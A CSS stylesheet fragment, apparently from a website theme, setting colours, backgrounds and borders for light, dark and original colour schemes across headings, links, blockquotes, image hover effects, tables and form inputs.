.scheme_dark .body_wrap.bg_image .page_content_wrap h6,
.scheme_dark .body_wrap.bg_image .page_content_wrap h1 a,
.scheme_dark .body_wrap.bg_image .page_content_wrap h2 a,
.scheme_dark .body_wrap.bg_image .page_content_wrap h3 a,
.scheme_dark .body_wrap.bg_image .page_content_wrap h4 a,
.scheme_dark .body_wrap.bg_image .page_content_wrap h5 a,
.scheme_dark .body_wrap.bg_image .page_content_wrap h6 a {
  color: #1D1E23;
}
.scheme_original .body_wrap.bg_image .page_content_wrap .sidebar h1,
.scheme_original .body_wrap.bg_image .page_content_wrap .sidebar h2,
.scheme_original .body_wrap.bg_image .page_content_wrap .sidebar h3,
.scheme_original .body_wrap.bg_image .page_content_wrap .sidebar h4,
.scheme_original .body_wrap.bg_image .page_content_wrap .sidebar h5,
.scheme_original .body_wrap.bg_image .page_content_wrap .sidebar h6,
.scheme_original .body_wrap.bg_image .page_content_wrap .sidebar h1 a,
.scheme_original .body_wrap.bg_image .page_content_wrap .sidebar h2 a,
.scheme_original .body_wrap.bg_image .page_content_wrap .sidebar h3 a,
.scheme_original .body_wrap.bg_image .page_content_wrap .sidebar h4 a,
.scheme_original .body_wrap.bg_image .page_content_wrap .sidebar h5 a,
.scheme_original .body_wrap.bg_image .page_content_wrap .sidebar h6 a {
  color: #FFFFFF;
}
.scheme_light .body_wrap.bg_image .page_content_wrap .sidebar h1,
.scheme_light .body_wrap.bg_image .page_content_wrap .sidebar h2,
.scheme_light .body_wrap.bg_image .page_content_wrap .sidebar h3,
.scheme_light .body_wrap.bg_image .page_content_wrap .sidebar h4,
.scheme_light .body_wrap.bg_image .page_content_wrap .sidebar h5,
.scheme_light .body_wrap.bg_image .page_content_wrap .sidebar h6,
.scheme_light .body_wrap.bg_image .page_content_wrap .sidebar h1 a,
.scheme_light .body_wrap.bg_image .page_content_wrap .sidebar h2 a,
.scheme_light .body_wrap.bg_image .page_content_wrap .sidebar h3 a,
.scheme_light .body_wrap.bg_image .page_content_wrap .sidebar h4 a,
.scheme_light .body_wrap.bg_image .page_content_wrap .sidebar h5 a,
.scheme_light .body_wrap.bg_image .page_content_wrap .sidebar h6 a {
  color: #1D1E23;
}
.scheme_dark .body_wrap.bg_image .page_content_wrap .sidebar h1,
.scheme_dark .body_wrap.bg_image .page_content_wrap .sidebar h2,
.scheme_dark .body_wrap.bg_image .page_content_wrap .sidebar h3,
.scheme_dark .body_wrap.bg_image .page_content_wrap .sidebar h4,
.scheme_dark .body_wrap.bg_image .page_content_wrap .sidebar h5,
.scheme_dark .body_wrap.bg_image .page_content_wrap .sidebar h6,
.scheme_dark .body_wrap.bg_image .page_content_wrap .sidebar h1 a,
.scheme_dark .body_wrap.bg_image .page_content_wrap .sidebar h2 a,
.scheme_dark .body_wrap.bg_image .page_content_wrap .sidebar h3 a,
.scheme_dark .body_wrap.bg_image .page_content_wrap .sidebar h4 a,
.scheme_dark .body_wrap.bg_image .page_content_wrap .sidebar h5 a,
.scheme_dark .body_wrap.bg_image .page_content_wrap .sidebar h6 a {
  color: #FFFFFF;
}
.scheme_original a {
  color: #FFFFFF;
}
.scheme_light a {
  color: #FFFFFF;
}
.scheme_dark a {
  color: #FFFFFF;
}
.scheme_original a:hover {
  color: #FEA526;
}
.scheme_light a:hover {
  color: #FEA526;
}
.scheme_dark a:hover {
  color: #FEA526;
}
.scheme_original blockquote::before {
  color: rgba(255,255,255,0.2);
}
.scheme_light blockquote::before {
  color: rgba(29,30,35,0.2);
}
.scheme_dark blockquote::before {
  color: rgba(255,255,255,0.2);
}
.scheme_original blockquote {
  background-color: #FEA526;
}
.scheme_light blockquote {
  background-color: #FEA526;
}
.scheme_dark blockquote {
  background-color: #FEA526;
}
.scheme_original blockquote,
.scheme_original blockquote p {
  color: #FFFFFF;
}
.scheme_light blockquote,
.scheme_light blockquote p {
  color: #FFFFFF;
}
.scheme_dark blockquote,
.scheme_dark blockquote p {
  color: #FFFFFF;
}
.scheme_original strong {
  color: #B4B4B4;
}
.scheme_light strong {
  color: #B4B4B4;
}
.scheme_dark strong {
  color: #B4B4B4;
}
.scheme_original .accent1 {
  color: #FFFFFF;
}
.scheme_light .accent1 {
  color: #FFFFFF;
}
.scheme_dark .accent1 {
  color: #FFFFFF;
}
.scheme_original .accent1_bgc {
  background-color: #FFFFFF;
}
.scheme_light .accent1_bgc {
  background-color: #FFFFFF;
}
.scheme_dark .accent1_bgc {
  background-color: #FFFFFF;
}
.scheme_original .accent1_bg {
  background: #FFFFFF;
}
.scheme_light .accent1_bg {
  background: #FFFFFF;
}
.scheme_dark .accent1_bg {
  background: #FFFFFF;
}
.scheme_original .accent1_border {
  border-color: #FFFFFF;
}
.scheme_light .accent1_border {
  border-color: #FFFFFF;
}
.scheme_dark .accent1_border {
  border-color: #FFFFFF;
}
.scheme_original a.accent1:hover {
  color: #FEA526;
}
.scheme_light a.accent1:hover {
  color: #FEA526;
}
.scheme_dark a.accent1:hover {
  color: #FEA526;
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect3.colored .info,
.scheme_original .post_content.ih-item.circle.effect4.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect6.colored .info,
.scheme_original .post_content.ih-item.circle.effect7.colored .info,
.scheme_original .post_content.ih-item.circle.effect8.colored .info,
.scheme_original .post_content.ih-item.circle.effect9.colored .info,
.scheme_original .post_content.ih-item.circle.effect10.colored .info,
.scheme_original .post_content.ih-item.circle.effect11.colored .info,
.scheme_original .post_content.ih-item.circle.effect12.colored .info,
.scheme_original .post_content.ih-item.circle.effect13.colored .info,
.scheme_original .post_content.ih-item.circle.effect14.colored .info,
.scheme_original .post_content.ih-item.circle.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect16.colored .info,
.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect1.colored .info,
.scheme_original .post_content.ih-item.square.effect2.colored .info,
.scheme_original .post_content.ih-item.square.effect3.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect5.colored .info,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect8.colored .info,
.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect10.colored .info,
.scheme_original .post_content.ih-item.square.effect11.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect14.colored .info,
.scheme_original .post_content.ih-item.square.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect_book.colored .info {
  background: #FFFFFF;
}
.scheme_light .post_content.ih-item.circle.effect1.colored .info,
.scheme_light .post_content.ih-item.circle.effect2.colored .info,
.scheme_light .post_content.ih-item.circle.effect3.colored .info,
.scheme_light .post_content.ih-item.circle.effect4.colored .info,
.scheme_light .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_light .post_content.ih-item.circle.effect6.colored .info,
.scheme_light .post_content.ih-item.circle.effect7.colored .info,
.scheme_light .post_content.ih-item.circle.effect8.colored .info,
.scheme_light .post_content.ih-item.circle.effect9.colored .info,
.scheme_light .post_content.ih-item.circle.effect10.colored .info,
.scheme_light .post_content.ih-item.circle.effect11.colored .info,
.scheme_light .post_content.ih-item.circle.effect12.colored .info,
.scheme_light .post_content.ih-item.circle.effect13.colored .info,
.scheme_light .post_content.ih-item.circle.effect14.colored .info,
.scheme_light .post_content.ih-item.circle.effect15.colored .info,
.scheme_light .post_content.ih-item.circle.effect16.colored .info,
.scheme_light .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_light .post_content.ih-item.circle.effect19.colored .info,
.scheme_light .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_light .post_content.ih-item.square.effect1.colored .info,
.scheme_light .post_content.ih-item.square.effect2.colored .info,
.scheme_light .post_content.ih-item.square.effect3.colored .info,
.scheme_light .post_content.ih-item.square.effect4.colored .mask1,
.scheme_light .post_content.ih-item.square.effect4.colored .mask2,
.scheme_light .post_content.ih-item.square.effect5.colored .info,
.scheme_light .post_content.ih-item.square.effect6.colored .info,
.scheme_light .post_content.ih-item.square.effect7.colored .info,
.scheme_light .post_content.ih-item.square.effect8.colored .info,
.scheme_light .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_light .post_content.ih-item.square.effect10.colored .info,
.scheme_light .post_content.ih-item.square.effect11.colored .info,
.scheme_light .post_content.ih-item.square.effect12.colored .info,
.scheme_light .post_content.ih-item.square.effect13.colored .info,
.scheme_light .post_content.ih-item.square.effect14.colored .info,
.scheme_light .post_content.ih-item.square.effect15.colored .info,
.scheme_light .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_light .post_content.ih-item.square.effect_book.colored .info {
  background: #FFFFFF;
}
.scheme_dark .post_content.ih-item.circle.effect1.colored .info,
.scheme_dark .post_content.ih-item.circle.effect2.colored .info,
.scheme_dark .post_content.ih-item.circle.effect3.colored .info,
.scheme_dark .post_content.ih-item.circle.effect4.colored .info,
.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_dark .post_content.ih-item.circle.effect6.colored .info,
.scheme_dark .post_content.ih-item.circle.effect7.colored .info,
.scheme_dark .post_content.ih-item.circle.effect8.colored .info,
.scheme_dark .post_content.ih-item.circle.effect9.colored .info,
.scheme_dark .post_content.ih-item.circle.effect10.colored .info,
.scheme_dark .post_content.ih-item.circle.effect11.colored .info,
.scheme_dark .post_content.ih-item.circle.effect12.colored .info,
.scheme_dark .post_content.ih-item.circle.effect13.colored .info,
.scheme_dark .post_content.ih-item.circle.effect14.colored .info,
.scheme_dark .post_content.ih-item.circle.effect15.colored .info,
.scheme_dark .post_content.ih-item.circle.effect16.colored .info,
.scheme_dark .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_dark .post_content.ih-item.circle.effect19.colored .info,
.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_dark .post_content.ih-item.square.effect1.colored .info,
.scheme_dark .post_content.ih-item.square.effect2.colored .info,
.scheme_dark .post_content.ih-item.square.effect3.colored .info,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,
.scheme_dark .post_content.ih-item.square.effect5.colored .info,
.scheme_dark .post_content.ih-item.square.effect6.colored .info,
.scheme_dark .post_content.ih-item.square.effect7.colored .info,
.scheme_dark .post_content.ih-item.square.effect8.colored .info,
.scheme_dark .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_dark .post_content.ih-item.square.effect10.colored .info,
.scheme_dark .post_content.ih-item.square.effect11.colored .info,
.scheme_dark .post_content.ih-item.square.effect12.colored .info,
.scheme_dark .post_content.ih-item.square.effect13.colored .info,
.scheme_dark .post_content.ih-item.square.effect14.colored .info,
.scheme_dark .post_content.ih-item.square.effect15.colored .info,
.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_dark .post_content.ih-item.square.effect_book.colored .info {
  background: #FFFFFF;
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect3.colored .info,
.scheme_original .post_content.ih-item.circle.effect4.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect6.colored .info,
.scheme_original .post_content.ih-item.circle.effect7.colored .info,
.scheme_original .post_content.ih-item.circle.effect8.colored .info,
.scheme_original .post_content.ih-item.circle.effect9.colored .info,
.scheme_original .post_content.ih-item.circle.effect10.colored .info,
.scheme_original .post_content.ih-item.circle.effect11.colored .info,
.scheme_original .post_content.ih-item.circle.effect12.colored .info,
.scheme_original .post_content.ih-item.circle.effect13.colored .info,
.scheme_original .post_content.ih-item.circle.effect14.colored .info,
.scheme_original .post_content.ih-item.circle.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect16.colored .info,
.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect1.colored .info,
.scheme_original .post_content.ih-item.square.effect2.colored .info,
.scheme_original .post_content.ih-item.square.effect3.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect5.colored .info,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect8.colored .info,
.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect10.colored .info,
.scheme_original .post_content.ih-item.square.effect11.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect14.colored .info,
.scheme_original .post_content.ih-item.square.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect_book.colored .info {
  color: #1D1E23;
}
.scheme_light .post_content.ih-item.circle.effect1.colored .info,
.scheme_light .post_content.ih-item.circle.effect2.colored .info,
.scheme_light .post_content.ih-item.circle.effect3.colored .info,
.scheme_light .post_content.ih-item.circle.effect4.colored .info,
.scheme_light .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_light .post_content.ih-item.circle.effect6.colored .info,
.scheme_light .post_content.ih-item.circle.effect7.colored .info,
.scheme_light .post_content.ih-item.circle.effect8.colored .info,
.scheme_light .post_content.ih-item.circle.effect9.colored .info,
.scheme_light .post_content.ih-item.circle.effect10.colored .info,
.scheme_light .post_content.ih-item.circle.effect11.colored .info,
.scheme_light .post_content.ih-item.circle.effect12.colored .info,
.scheme_light .post_content.ih-item.circle.effect13.colored .info,
.scheme_light .post_content.ih-item.circle.effect14.colored .info,
.scheme_light .post_content.ih-item.circle.effect15.colored .info,
.scheme_light .post_content.ih-item.circle.effect16.colored .info,
.scheme_light .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_light .post_content.ih-item.circle.effect19.colored .info,
.scheme_light .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_light .post_content.ih-item.square.effect1.colored .info,
.scheme_light .post_content.ih-item.square.effect2.colored .info,
.scheme_light .post_content.ih-item.square.effect3.colored .info,
.scheme_light .post_content.ih-item.square.effect4.colored .mask1,
.scheme_light .post_content.ih-item.square.effect4.colored .mask2,
.scheme_light .post_content.ih-item.square.effect5.colored .info,
.scheme_light .post_content.ih-item.square.effect6.colored .info,
.scheme_light .post_content.ih-item.square.effect7.colored .info,
.scheme_light .post_content.ih-item.square.effect8.colored .info,
.scheme_light .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_light .post_content.ih-item.square.effect10.colored .info,
.scheme_light .post_content.ih-item.square.effect11.colored .info,
.scheme_light .post_content.ih-item.square.effect12.colored .info,
.scheme_light .post_content.ih-item.square.effect13.colored .info,
.scheme_light .post_content.ih-item.square.effect14.colored .info,
.scheme_light .post_content.ih-item.square.effect15.colored .info,
.scheme_light .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_light .post_content.ih-item.square.effect_book.colored .info {
  color: #1D1E23;
}
.scheme_dark .post_content.ih-item.circle.effect1.colored .info,
.scheme_dark .post_content.ih-item.circle.effect2.colored .info,
.scheme_dark .post_content.ih-item.circle.effect3.colored .info,
.scheme_dark .post_content.ih-item.circle.effect4.colored .info,
.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_dark .post_content.ih-item.circle.effect6.colored .info,
.scheme_dark .post_content.ih-item.circle.effect7.colored .info,
.scheme_dark .post_content.ih-item.circle.effect8.colored .info,
.scheme_dark .post_content.ih-item.circle.effect9.colored .info,
.scheme_dark .post_content.ih-item.circle.effect10.colored .info,
.scheme_dark .post_content.ih-item.circle.effect11.colored .info,
.scheme_dark .post_content.ih-item.circle.effect12.colored .info,
.scheme_dark .post_content.ih-item.circle.effect13.colored .info,
.scheme_dark .post_content.ih-item.circle.effect14.colored .info,
.scheme_dark .post_content.ih-item.circle.effect15.colored .info,
.scheme_dark .post_content.ih-item.circle.effect16.colored .info,
.scheme_dark .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_dark .post_content.ih-item.circle.effect19.colored .info,
.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_dark .post_content.ih-item.square.effect1.colored .info,
.scheme_dark .post_content.ih-item.square.effect2.colored .info,
.scheme_dark .post_content.ih-item.square.effect3.colored .info,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,
.scheme_dark .post_content.ih-item.square.effect5.colored .info,
.scheme_dark .post_content.ih-item.square.effect6.colored .info,
.scheme_dark .post_content.ih-item.square.effect7.colored .info,
.scheme_dark .post_content.ih-item.square.effect8.colored .info,
.scheme_dark .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_dark .post_content.ih-item.square.effect10.colored .info,
.scheme_dark .post_content.ih-item.square.effect11.colored .info,
.scheme_dark .post_content.ih-item.square.effect12.colored .info,
.scheme_dark .post_content.ih-item.square.effect13.colored .info,
.scheme_dark .post_content.ih-item.square.effect14.colored .info,
.scheme_dark .post_content.ih-item.square.effect15.colored .info,
.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_dark .post_content.ih-item.square.effect_book.colored .info {
  color: #1D1E23;
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect_more.colored .info,
.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_original .post_content.ih-item.square.effect_dir.colored .info,
.scheme_original .post_content.ih-item.square.effect_shift.colored .info {
  background: #FEA526;
}
.scheme_light .post_content.ih-item.circle.effect1.colored .info,
.scheme_light .post_content.ih-item.circle.effect2.colored .info,
.scheme_light .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_light .post_content.ih-item.circle.effect19.colored .info,
.scheme_light .post_content.ih-item.square.effect4.colored .mask1,
.scheme_light .post_content.ih-item.square.effect4.colored .mask2,
.scheme_light .post_content.ih-item.square.effect6.colored .info,
.scheme_light .post_content.ih-item.square.effect7.colored .info,
.scheme_light .post_content.ih-item.square.effect12.colored .info,
.scheme_light .post_content.ih-item.square.effect13.colored .info,
.scheme_light .post_content.ih-item.square.effect_more.colored .info,
.scheme_light .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_light .post_content.ih-item.square.effect_dir.colored .info,
.scheme_light .post_content.ih-item.square.effect_shift.colored .info {
  background: #FEA526;
}
.scheme_dark .post_content.ih-item.circle.effect1.colored .info,
.scheme_dark .post_content.ih-item.circle.effect2.colored .info,
.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_dark .post_content.ih-item.circle.effect19.colored .info,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,
.scheme_dark .post_content.ih-item.square.effect6.colored .info,
.scheme_dark .post_content.ih-item.square.effect7.colored .info,
.scheme_dark .post_content.ih-item.square.effect12.colored .info,
.scheme_dark .post_content.ih-item.square.effect13.colored .info,
.scheme_dark .post_content.ih-item.square.effect_more.colored .info,
.scheme_dark .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_dark .post_content.ih-item.square.effect_dir.colored .info,
.scheme_dark .post_content.ih-item.square.effect_shift.colored .info {
  background: #FEA526;
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect_more.colored .info,
.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_original .post_content.ih-item.square.effect_dir.colored .info,
.scheme_original .post_content.ih-item.square.effect_shift.colored .info {
  color: #B4B4B4;
}
.scheme_light .post_content.ih-item.circle.effect1.colored .info,
.scheme_light .post_content.ih-item.circle.effect2.colored .info,
.scheme_light .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_light .post_content.ih-item.circle.effect19.colored .info,
.scheme_light .post_content.ih-item.square.effect4.colored .mask1,
.scheme_light .post_content.ih-item.square.effect4.colored .mask2,
.scheme_light .post_content.ih-item.square.effect6.colored .info,
.scheme_light .post_content.ih-item.square.effect7.colored .info,
.scheme_light .post_content.ih-item.square.effect12.colored .info,
.scheme_light .post_content.ih-item.square.effect13.colored .info,
.scheme_light .post_content.ih-item.square.effect_more.colored .info,
.scheme_light .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_light .post_content.ih-item.square.effect_dir.colored .info,
.scheme_light .post_content.ih-item.square.effect_shift.colored .info {
  color: #B4B4B4;
}
.scheme_dark .post_content.ih-item.circle.effect1.colored .info,
.scheme_dark .post_content.ih-item.circle.effect2.colored .info,
.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_dark .post_content.ih-item.circle.effect19.colored .info,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,
.scheme_dark .post_content.ih-item.square.effect6.colored .info,
.scheme_dark .post_content.ih-item.square.effect7.colored .info,
.scheme_dark .post_content.ih-item.square.effect12.colored .info,
.scheme_dark .post_content.ih-item.square.effect13.colored .info,
.scheme_dark .post_content.ih-item.square.effect_more.colored .info,
.scheme_dark .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_dark .post_content.ih-item.square.effect_dir.colored .info,
.scheme_dark .post_content.ih-item.square.effect_shift.colored .info {
  color: #B4B4B4;
}
.scheme_original .post_content.ih-item.circle.effect1 .spinner {
  border-right-color: #FFFFFF;
}
.scheme_light .post_content.ih-item.circle.effect1 .spinner {
  border-right-color: #FFFFFF;
}
.scheme_dark .post_content.ih-item.circle.effect1 .spinner {
  border-right-color: #FFFFFF;
}
.scheme_original .post_content.ih-item.circle.effect1 .spinner {
  border-bottom-color: #FFFFFF;
}
.scheme_light .post_content.ih-item.circle.effect1 .spinner {
  border-bottom-color: #FFFFFF;
}
.scheme_dark .post_content.ih-item.circle.effect1 .spinner {
  border-bottom-color: #FFFFFF;
}
.scheme_original .post_content.ih-item .post_readmore .post_readmore_label,
.scheme_original .post_content.ih-item .info a,
.scheme_original .post_content.ih-item .info a > span {
  color: #1D1E23;
}
.scheme_light .post_content.ih-item .post_readmore .post_readmore_label,
.scheme_light .post_content.ih-item .info a,
.scheme_light .post_content.ih-item .info a > span {
  color: #1D1E23;
}
.scheme_dark .post_content.ih-item .post_readmore .post_readmore_label,
.scheme_dark .post_content.ih-item .info a,
.scheme_dark .post_content.ih-item .info a > span {
  color: #1D1E23;
}
.scheme_original .post_content.ih-item .post_readmore:hover .post_readmore_label,
.scheme_original .post_content.ih-item .info a:hover,
.scheme_original .post_content.ih-item .info a:hover > span {
  color: #1D1E23;
}
.scheme_light .post_content.ih-item .post_readmore:hover .post_readmore_label,
.scheme_light .post_content.ih-item .info a:hover,
.scheme_light .post_content.ih-item .info a:hover > span {
  color: #1D1E23;
}
.scheme_dark .post_content.ih-item .post_readmore:hover .post_readmore_label,
.scheme_dark .post_content.ih-item .info a:hover,
.scheme_dark .post_content.ih-item .info a:hover > span {
  color: #1D1E23;
}
.scheme_original td,
.scheme_original th {
  border-color: #343539;
}
.scheme_light td,
.scheme_light th {
  border-color: #343539;
}
.scheme_dark td,
.scheme_dark th {
  border-color: #343539;
}
.scheme_original .sc_table table tr:first-child {
  background-color: #121215;
}
.scheme_light .sc_table table tr:first-child {
  background-color: #F6F6F6;
}
.scheme_dark .sc_table table tr:first-child {
  background-color: #121215;
}
.scheme_original .sc_table table tr:first-child {
  color: #FFFFFF;
}
.scheme_light .sc_table table tr:first-child {
  color: #808080;
}
.scheme_dark .sc_table table tr:first-child {
  color: #FFFFFF;
}
.scheme_original pre.code,
.scheme_original #toc .toc_item.current,
.scheme_original #toc .toc_item:hover {
  border-color: #FFFFFF;
}
.scheme_light pre.code,
.scheme_light #toc .toc_item.current,
.scheme_light #toc .toc_item:hover {
  border-color: #FFFFFF;
}
.scheme_dark pre.code,
.scheme_dark #toc .toc_item.current,
.scheme_dark #toc .toc_item:hover {
  border-color: #FFFFFF;
}
.scheme_original ::selection,
.scheme_original ::-moz-selection {
  background-color: #FFFFFF;
}
.scheme_light ::selection,
.scheme_light ::-moz-selection {
  background-color: #FFFFFF;
}
.scheme_dark ::selection,
.scheme_dark ::-moz-selection {
  background-color: #FFFFFF;
}
.scheme_original ::selection,
.scheme_original ::-moz-selection {
  color: #1D1E23;
}
.scheme_light ::selection,
.scheme_light ::-moz-selection {
  color: #1D1E23;
}
.scheme_dark ::selection,
.scheme_dark ::-moz-selection {
  color: #1D1E23;
}
input[type="text"],
input[type="number"],
input[type="email"],
input[type="search"],
input[type="password"],
select,
textarea {
  line-height: 1.2857em;
}
.scheme_original input[type="text"],
.scheme_original input[type="number"],
.scheme_original input[type="email"],
.scheme_original input[type="search"],
.scheme_original input[type="password"],
.scheme_original select,
.scheme_original textarea {
  color: #808080;
}
.scheme_light input[type="text"],
.scheme_light input[type="number"],
.scheme_light input[type="email"],
.scheme_light input[type="search"],
.scheme_light input[type="password"],
.scheme_light select,
.scheme_light textarea {
  color: #808080;
}
.scheme_dark input[type="text"],
.scheme_dark input[type="number"],
.scheme_dark input[type="email"],
.scheme_dark input[type="search"],
.scheme_dark input[type="password"],
.scheme_dark select,
.scheme_dark textarea {
  color: #808080;
}
.scheme_original input[type="text"],
.scheme_original input[type="number"],
.scheme_original input[type="email"],
.scheme_original input[type="search"],
.scheme_original input[type="password"],
.scheme_original select,
.scheme_original textarea {
  background-color: #121215;
}
.scheme_light input[type="text"],
.scheme_light input[type="number"],
.scheme_light input[type="email"],
.scheme_light input[type="search"],
.scheme_light input[type="password"],
.scheme_light select,
.scheme_light textarea {
  background-color: #F6F6F6;
}
.scheme_dark input[type="text"],
.scheme_dark input[type="number"],
.scheme_dark input[type="email"],
.scheme_dark input[type="search"],
.scheme_dark input[type="password"],
.scheme_dark select,
.scheme_dark textarea {
  background-color: #121215;
}
.scheme_original input[type="text"]:focus,
.scheme_original input[type="number"]:focus,
.scheme_original input[type="email"]:focus,
.scheme_original input[type="search"]:focus,
.scheme_original input[type="password"]:focus,
.scheme_original select:focus,
.scheme_original textarea:focus {
  color: #808080;
}
.scheme_light input[type="text"]:focus,
.scheme_light input[type="number"]:focus,
.scheme_light input[type="email"]:focus,
.scheme_light input[type="search"]:focus,
.scheme_light input[type="password"]:focus,
.scheme_light select:focus,
.scheme_light textarea:focus {
  color: #808080;
}
.scheme_dark input[type="text"]:focus,
.scheme_dark input[type="number"]:focus,
.scheme_dark input[type="email"]:focus,
.scheme_dark input[type="search"]:focus,
.scheme_dark input[type="password"]:focus,
.scheme_dark select:focus,
.scheme_dark textarea:focus {
  color: #808080;
}
.scheme_original input[type="text"]:focus,
.scheme_original input[type="number"]:focus,
.scheme_original input[type="email"]:focus,
.scheme_original input[type="search"]:focus,
.scheme_original input[type="password"]:focus,
.scheme_original select:focus,
.scheme_original textarea:focus {
  background-color: #000000;
}
.scheme_light input[type="text"]:focus,
.scheme_light input[type="number"]:focus,
.scheme_light input[type="email"]:focus,
.scheme_light input[type="search"]:focus,
.scheme_light input[type="password"]:focus,
.scheme_light select:focus,
.scheme_light textarea:focus {
  background-color: #F6F6F6;
}
.scheme_dark input[type="text"]:focus,
.scheme_dark input[type="number"]:focus,
.scheme_dark input[type="email"]:focus,
.scheme_dark input[type="search"]:focus,
.scheme_dark input[type="password"]:focus,
.scheme_dark select:focus,
.scheme_dark textarea:focus {
  background-color: #000000;
}
.scheme_original input[type="text"]::-webkit-input-placeholder,
.scheme_original input[type="number"]::-webkit-input-placeholder,
.scheme_original input[type="email"]::-webkit-input-placeholder,
.scheme_original input[type="search"]::-webkit-input-placeholder,
.scheme_original input[type="password"]::-webkit-input-placeholder,
.scheme_original select::-webkit-input-placeholder,
.scheme_original textarea::-webkit-input-placeholder {
  color: #808080;
}
